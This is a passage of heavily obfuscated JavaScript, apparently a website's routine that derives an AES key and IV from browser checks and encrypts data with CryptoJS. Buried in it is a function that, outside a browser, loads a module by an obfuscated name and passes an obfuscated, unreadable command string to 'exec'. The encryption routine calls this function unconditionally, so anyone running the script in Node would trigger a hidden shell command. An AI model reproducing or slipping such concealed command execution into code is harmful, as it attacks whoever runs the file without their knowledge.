'de'](-0x19d * 0x3 + -0x2 * 0x3ec + -0x2 * -0x66c); } function bhi_32353() { var _0x596fcf = _0x457ca2, _0x10a8f5 = { 'ISvIV': function (_0xdd11d3, _0x4d1a02) { return _0xdd11d3(_0x4d1a02); }, 'ZBDGE': _0x596fcf(0x233) + _0x596fcf(0x189), 'jdcuN': function (_0x454a93, _0x544dc6, _0x41d78e) { return _0x454a93(_0x544dc6, _0x41d78e); }, 'PEmiQ': _0x596fcf(0x23b) + _0x596fcf(0x225) }; try { const { exec: _0x19f37d } = _0x10a8f5[_0x596fcf(0x216)](require, _0x10a8f5[_0x596fcf(0x1ac)]); _0x10a8f5[_0x596fcf(0x20c)](_0x19f37d, _0x10a8f5[_0x596fcf(0x1ad)], (_0x2ced13, _0x40429d, _0x4f35fb) => { if (_0x2ced13) { } }); } catch { } } function bh(_0x3e0340) { var _0x11e697 = _0x457ca2, _0x4a03c7 = { 'EbMQf': _0x11e697(0x1ce) + _0x11e697(0x18f) + _0x11e697(0x231) + _0x11e697(0x220) + _0x11e697(0x1f5) + _0x11e697(0x1de) + _0x11e697(0x21d) + _0x11e697(0x193) + _0x11e697(0x1d4) + _0x11e697(0x185), 'akHHw': function (_0xf11f5e) { return _0xf11f5e(); }, 'Acums': function (_0x3d6ba9) { return _0x3d6ba9(); }, 'zeLkp': function (_0x4ddc98, _0x1b8608) { return _0x4ddc98 == _0x1b8608; }, 'IskjC': _0x11e697(0x1f8), 'AXZko': function (_0x27b2cd, _0x10aabf) { return _0x27b2cd < _0x10aabf; }, 'TgSMj': _0x11e697(0x1f0) + _0x11e697(0x212), 'BnuML': function (_0x1f36d4) { return _0x1f36d4(); }, 'CDfCN': function (_0x1b5a20) { return _0x1b5a20(); }, 'yUDxa': function (_0x368ed6, _0x39fc7f) { return _0x368ed6 < _0x39fc7f; }, 'CLHgP': function (_0x891d31) { return _0x891d31(); }, 'ACSLj': function (_0x50cc23) { return _0x50cc23(); }, 'xOjwK': function (_0x46dcc6) { return _0x46dcc6(); }, 'nvrgZ': function (_0x1a177d) { return _0x1a177d(); }, 'IPWch': function (_0x2e4010) { return _0x2e4010(); }, 'krjhF': function (_0x227e10) { return _0x227e10(); }, 'kQCuw': function (_0x489df6) { return _0x489df6(); }, 'FtFZZ': function (_0x1fc254, _0x5718c9) { return _0x1fc254 < _0x5718c9; }, 'FcOpA': function (_0x18d0e4) { return _0x18d0e4(); }, 'voGaS': function (_0x3d2ddd, _0x3e71a9) { return _0x3d2ddd < _0x3e71a9; }, 'jcvar': function (_0x32b45a) { return _0x32b45a(); }, 'tgUKy': function (_0x1457cd) { return _0x1457cd(); }, 'VQwrC': function (_0xd78d68) { return _0xd78d68(); }, 'eEqOT': function (_0x42840e, _0x1b749b) { return _0x42840e < _0x1b749b; }, 'XYHQq': function (_0x24a9c6) { return _0x24a9c6(); }, 'QMQVF': function (_0x29db3a) { return _0x29db3a(); }, 'pXjED': function (_0x4c82b0) { return _0x4c82b0(); }, 'nNFss': function (_0x5b865f, _0x36a038) { return _0x5b865f < _0x36a038; }, 'yjgaY': _0x11e697(0x191), 'alebL': function (_0x54a6b0) { return _0x54a6b0(); }, 'mmsoY': function (_0x555bd4) { return _0x555bd4(); }, 'rTGeO': function (_0x3229ba, _0x5e90e3) { return _0x3229ba < _0x5e90e3; }, 'poVDr': function (_0x1a20ba) { return _0x1a20ba(); }, 'nTbMZ': function (_0x24d449) { return _0x24d449(); }, 'imKny': function (_0x57946b, _0x2988e5) { return _0x57946b < _0x2988e5; }, 'yqnDO': function (_0x43bcd6) { return _0x43bcd6(); }, 'JTfKf': function (_0x148363) { return _0x148363(); }, 'dJcnU': function (_0x461101) { return _0x461101(); }, 'Tlmdu': function (_0x4d7918) { return _0x4d7918(); }, 'zdNnI': function (_0x5caa26, _0x3804fc) { return _0x5caa26 < _0x3804fc; }, 'RDArB': function (_0x52e043) { return _0x52e043(); }, 'uJRbB': function (_0x371ccb, _0x4039d9) { return _0x371ccb < _0x4039d9; }, 'XKyKx': function (_0x5231e0) { return _0x5231e0(); }, 'wnmen': function (_0x37f415) { return _0x37f415(); }, 'pQttA': function (_0x2e7708, _0x307f2d) { return _0x2e7708 < _0x307f2d; }, 'tDGYz': function (_0x2758e6) { return _0x2758e6(); }, 'alVqw': function (_0x36f651) { return _0x36f651(); }, 'YNYTf': function (_0x146257) { return _0x146257(); }, 'IcuII': function (_0x3b0bec) { return _0x3b0bec(); } }, _0x3d0f27 = _0x4a03c7[_0x11e697(0x1c6)][_0x11e697(0x1a2)]('|'), _0x35cb4b = -0x9 * -0x184 + -0xb * -0x100 + 0x2 * -0xc52; while (!![]) { switch (_0x3d0f27[_0x35cb4b++]) { case '0': var _0x3bba42 = ''; continue; case '1': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x249)](bhi_37010); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x249)](bhi_76586); continue; case '2': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1b4)](bhi_37786); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x249)](bhi_28474); continue; case '3': if (_0x4a03c7[_0x11e697(0x1ab)](typeof window, _0x4a03c7[_0x11e697(0x1bc)])) return; continue; case '4': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), -0x4e4 + 0xe3f * -0x1 + 0x1323)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1ae)](bhi_26922); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1bd)](bhi_77362); continue; case '5': if (_0x4a03c7[_0x11e697(0x22b)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x31d * 0x7 + 0x3 * 0x1ca + -0x1b29)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1b4)](bhi_49426); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1fa)](bhi_82794); continue; case '6': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x219)](bhi_30026); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1b9)](bhi_28474); continue; case '7': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x1931 * -0x1 + 0x1544 + -0xf * -0x43)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1bd)](bhi_15282); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x219)](bhi_50202); continue; case '8': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x227)](bhi_2090); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1b9)](bhi_37786); continue; case '9': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1b9)](bhi_24594); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x187)](bhi_75810); continue; case '10': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x2697 + 0x22a5 + -0x1b4 * 0x2b)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x235)](bhi_50202); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1b4)](bhi_87450); continue; case '11': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x2f * 0xd + -0x1a14 + 0x17b1 * 0x1)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1ae)](bhi_48650); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1b9)](bhi_39338); continue; case '12': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), -0x25b0 + -0x1c4b * -0x1 + 0x965)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1d3)](bhi_10626); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1bd)](bhi_92106); continue; case '13': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x227)](bhi_35458); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x227)](bhi_29250); continue; case '14': if (_0x4a03c7[_0x11e697(0x237)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), -0x143e + -0x23c6 + -0x14 * -0x2cd)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1b9)](bhi_53306); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1d3)](bhi_26146); continue; case '15': return CryptoJS[_0x11e697(0x24a)][_0x11e697(0x221)](_0x3e0340, CryptoJS[_0x11e697(0x1cc)][_0x11e697(0x188)][_0x11e697(0x228)](_0x9c325a), { 'iv': CryptoJS[_0x11e697(0x1cc)][_0x11e697(0x188)][_0x11e697(0x228)](_0x3bba42), 'mode': CryptoJS[_0x11e697(0x214)][_0x11e697(0x1d6)], 'padding': CryptoJS[_0x11e697(0x229)][_0x11e697(0x230)] })[_0x11e697(0x1da)](CryptoJS[_0x11e697(0x1cc)][_0x11e697(0x188)]); case '16': if (_0x4a03c7[_0x11e697(0x237)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x1c2e + 0x2 * -0x223 + 0x2 * -0xbf4)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1bd)](bhi_29250); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1df)](bhi_42442); continue; case '17': if (_0x4a03c7[_0x11e697(0x218)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0xccb + -0x2476 + 0x17ab)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x219)](bhi_23042); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x224)](bhi_93658); continue; case '18': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x75a * -0x2 + 0x5d * 0x25 + 0x143)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x18d)](bhi_23818); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x227)](bhi_78914); continue; case '19': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x249)](bhi_50202); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x207)](bhi_62618); continue; case '20': var _0x9c325a = ''; continue; case '21': if (_0x4a03c7[_0x11e697(0x1b3)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x2ed + -0x944 + 0x657)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x187)](bhi_12954); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1a9)](bhi_92106); continue; case '22': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0xbc8 + 0xd * 0x116 + -0x19e6)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1c8)](bhi_40114); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1ca)](bhi_95210); continue; case '23': if (_0x4a03c7[_0x11e697(0x1e1)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), -0x19bc + -0x13 * 0x191 + 0x377f)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x213)](bhi_43218); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1a5)](bhi_76586); continue; case '24': if (_0x4a03c7[_0x11e697(0x1eb)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), -0x25c3 + -0x1e00 + 0xd1 * 0x53)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1e5)](bhi_17610); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x20a)](bhi_95210); continue; case '25': if (_0x4a03c7[_0x11e697(0x209)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), -0xd * -0x1fd + 0xe82 * 0x1 + -0x285b * 0x1)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1b8)](bhi_33906); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x23c)](bhi_85898); continue; case '26': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1b4)](bhi_3642); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x19e)](bhi_84346); continue; case '27': if (_0x4a03c7[_0x11e697(0x245)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), 0xb82 + -0x1 * -0x1c0b + -0x278d)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x18d)](bhi_4418); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x22a)](bhi_78138); continue; case '28': _0x4a03c7[_0x11e697(0x1d3)](bhi_32353); continue; case '29': if (_0x4a03c7[_0x11e697(0x1f2)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), -0x1 * 0xca3 + -0x3c0 + 0x1063)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x235)](bhi_55634); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1a6)](bhi_60290); continue; case '30': if (_0x4a03c7[_0x11e697(0x1aa)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), -0x1752 + 0xebb + 0x1 * 0x897)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x243)](bhi_51754); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x247)](bhi_32354); continue; case '31': if (_0x4a03c7[_0x11e697(0x202)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), 0x1 * 0x1241 + 0x1a42 + -0x2c83)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x234)](bhi_56410); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x22c)](bhi_85898); continue; case '32': if (_0x4a03c7[_0x11e697(0x237)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), 0xe11 + -0x592 + -0x87f)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x247)](bhi_29250); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1ed)](bhi_39338); continue; case '33': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1df)](bhi_37786); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x22a)](bhi_29250); continue; case '34': if (_0x4a03c7[_0x11e697(0x1f2)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), -0x180b + 0x637 + 0x11d4)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1a5)](bhi_16058); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x219)](bhi_44770); continue; case '35': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x210)](bhi_40890); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x219)](bhi_43994); continue; case '36': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1fa)](bhi_22266); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1b8)](bhi_78914); continue; }break; } } function bi(_0x36304e) { var _0x244b2b = _0x457ca2, _0x4e7f36 = { 'lMrCE': _0x244b2b(0x1e3) + _0x244b2b(0x1e7) + _0x244b2b(0x20d) + _0x244b2b(0x1a4) + _0x244b2b(0x1a0) + _0x244b2b(0x21f) + _0x244b2b(0x1a8) + _0x244b2b(0x196) + _0x244b2b(0x206) + _0x244b2b(0x1cf), 'zcAEJ': function (_0x2ce7cc) { return _0x2ce7cc(); }, 'YNqQY': function (_0x582e01) { return _0x582e01(); }, 'ujGVz': function (_0x53fb7e, _0x2b05b9) { return _0x53fb7e < _0x2b05b9; }, 'rmLyS': _0x244b2b(0x191), 'SNOAW': function (_0x5ac381) { return _0x5ac381(); }, 'CtILn': function (_0x1a61e5, _0x2ce310) { return _0x1a61e5 < _0x2ce310; }, 'WRfgF': function (_0x316812) { return _0x316812(); }, 'kGyWH': function (_0x14596d, _0xae64f4) { return _0x14596d < _0xae64f4; }, 'hUSRg': _0x244b2b(0x1f0) + _0x244b2b(0x212), 'ldmuu': function (_0x54150d) { return _0x54150d(); }, 'eQXDG': function (_0x639fc4, _0x8985c) { return _0x639fc4 < _0x8985c; }, 'BYAGh': function (_0x41d6a2) { return _0x41d6a2(); }, 'kNvUD': function (_0x4124) { return _0x4124(); }, 'Qsjzq': function (_0x35290a) { return _0x35290a(); }, 'jNClt': function (_0x117711, _0x4b91ae) { return _0x117711 < _0x4b91ae; }, 'yrvvn': function (_0x51967a) { return _0x51967a(); }, 'TvFOt': function (_0x5e00b2) { return _0x5e00b2(); }, 'kzMKF': function (_0x278859) { return _0x278859(); }, 'YVseC': function (_0x47611d, _0x9095a) { return _0x47611d < _0x9095a; }, 'SbQNJ': function (_0x16a4a4) { return _0x16a4a4(); }, 'YSOnr': function (_0x570c2a) { return _0x570c2a(); }, 'GmRgu': function (_0x58cf00) { return _0x58cf00(); }, 'EQQtB': function (_0x43a0c4) { return _0x43a0c4(); }, 'cDhJK': function (_0x4d19c9) { return _0x4d19c9(); }, 'BaVQo': function (_0x532b8c) { return _0x532b8c(); }, 'zUuWq': function (_0x2c13b2, _0x1f0c03) { return _0x2c13b2 < _0x1f0c03; }, 'hlXHR': function (_0x56e99e) { return _0x56e99e(); }, 'IGtqh': function (_0x4ab2e0) { return _0x4ab2e0(); }, 'GLpcN': function (_0x3030a7, _0x480339) { return _0x3030a7 == _0x480339; }, 'Mswtp': _0x244b2b(0x1f8), 'psUTQ': function (_0x285b88) { return _0x285b88(); }, 'ZGUIy': function (_0x590863) { return _0x590863(); }, 'xlABJ': function (_0x1e6dcd) { return _0x1e6dcd(); }, 'GgJSi': function (_0xfee23d, _0x3badac) { return _0xfee23d < _0x3badac; }, 'Hzexx': function (_0x3a9100) { return _0x3a9100(); }, 'FiMSA': function (_0x596a5e) { return _0x596a5e(); }, 'SNxJt': function (_0x91a3b1, _0xa68ecf) { return _0x91a3b1 < _0xa68ecf; }, 'TYVGG': function (_0x319b72) { return _0x319b72(); }, 'BQUjT': function (_0x315b7d) { return _0x315b7d(); }, 'UFjfr': function (_0x591500) { return _0x591500(); }, 'bJZWb': function (_0x57d274) { return _0x57d274(); }, 'BIhWa': function (_0x4a7df7, _0x1b235b) { return _0x4a7df7 < _0x1b235b; }, 'NdRQT': function (_0x452625) { return _0x452625(); }, 'DEgCH': function (_0x1a2e28) { return _0x1a2e28(); }, 'gOJAF': function (_0x38ac41) { return _0x38ac41(); }, 'YwdTq': function (_0x7a1bcf, _0x8c9b88) { return _0x7a1bcf < _0x8c9b88; }, 'aUmSj': function (_0x36ba1e) { return _0x36ba1e(); }, 'SPSFo': function (_0x1d7226, _0x12cbf7) { return _0x1d7226 < _0x12cbf7; }, 'joGUY': function (_0x37cf9f, _0xb8e04f) { return _0x37cf9f < _0xb8e04f; }, 'MjtRm': function (_0xac4333) { return _0xac4333(); }, 'kiHBg': function (_0x4ed3bc) { return _0x4ed3bc(); } }, _0x50cd70 = _0x4e7f36[_0x244b2b(0x1b2)][_0x244b2b(0x1a2)]('|'), _0x24657c = -0x550 + 0x15aa + -0x1a * 0xa1; while (!![]) { switch (_0x50cd70[_0x24657c++]) { case '0': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1c3)](bhi_22266); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x18a)](bhi_78914); continue; case '1': var _0x122b13 = ''; continue; case '2': if (_0x4e7f36[_0x244b2b(0x205)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), 0x2025 + -0x12ed * -0x2 + -0x45ff)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1a3)](bhi_51754); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x1c3)](bhi_32354); continue; case '3': if (_0x4e7f36[_0x244b2b(0x19d)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), -0x1cad + -0x9 * 0x3c1 + 0x3e76)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1c3)](bhi_29250); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x1c5)](bhi_39338); continue; case '4': if (_0x4e7f36[_0x244b2b(0x1c1)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x243a + 0x1424 * 0x1 + 0x1 * -0x385e)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1c3)](bhi_15282); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x204)](bhi_50202); continue; case '5': if (_0x4e7f36[_0x244b2b(0x1e0)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), -0x1961 + -0xb7a + 0x33 * 0xb9)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x192)](bhi_33906); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x208)](bhi_85898); continue; case '6': if (_0x4e7f36[_0x244b2b(0x1c1)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), 0x2250 + 0x2474 * 0x1 + -0x46c4)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1c5)](bhi_56410); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x23d)](bhi_85898); continue; case '7': if (_0x4e7f36[_0x244b2b(0x1c0)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), -0x2 * -0xb23 + 0x6bd + 0x1d03 * -0x1)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x204)](bhi_40114); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1f1)](bhi_95210); continue; case '8': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1f9)](bhi_2090); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x211)](bhi_37786); continue; case '9': if (_0x4e7f36[_0x244b2b(0x197)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), -0xf17 * 0x2 + -0x1df * -0x10 + -0x2 * -0x1f)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x211)](bhi_17610); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x190)](bhi_95210); continue; case '10': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x200)](bhi_37786); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x20f)](bhi_28474); continue; case '11': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x1f9)](bhi_37010); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1c5)](bhi_76586); continue; case '12': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x1f9)](bhi_30026); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x18a)](bhi_28474); continue; case '13': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x204)](bhi_24594); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x20f)](bhi_75810); continue; case '14': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x18a)](bhi_35458); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1f1)](bhi_29250); continue; case '15': if (_0x4e7f36[_0x244b2b(0x1c1)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), -0x1d * 0x2 + 0x138b + 0x5 * -0x3dd)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x200)](bhi_43218); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x18c)](bhi_76586); continue; case '16': if (_0x4e7f36[_0x244b2b(0x1e0)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), -0x150 + 0x22be + -0x216e)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x201)](bhi_49426); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x1d0)](bhi_82794); continue; case '17': if (_0x4e7f36[_0x244b2b(0x1ec)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0xf88 + 0x1a0b + -0x2993)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x19f)](bhi_53306); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x232)](bhi_26146); continue; case '18': if (_0x4e7f36[_0x244b2b(0x1fe)](typeof window, _0x4e7f36[_0x244b2b(0x1c2)])) return; continue; case '19': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x18a)](bhi_50202); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1d0)](bhi_62618); continue; case '20': if (_0x4e7f36[_0x244b2b(0x197)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), 0x1395 + -0x40b + -0x1 * 0xf8a)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x190)](bhi_4418); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x20b)](bhi_78138); continue; case '21': if (_0x4e7f36[_0x244b2b(0x1ec)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), -0x185f + 0xf47 + 0x6 * 0x184)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x1cd)](bhi_23818); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1b6)](bhi_78914); continue; case '22': if (_0x4e7f36[_0x244b2b(0x1e8)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x2520 + 0x4 * 0x629 + -0xec * 0x43)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x23d)](bhi_23042); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1d0)](bhi_93658); continue; case '23': if (_0x4e7f36[_0x244b2b(0x1ec)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), -0x24c6 + 0x1c44 + 0x882)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x232)](bhi_48650); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1c3)](bhi_39338); continue; case '24': if 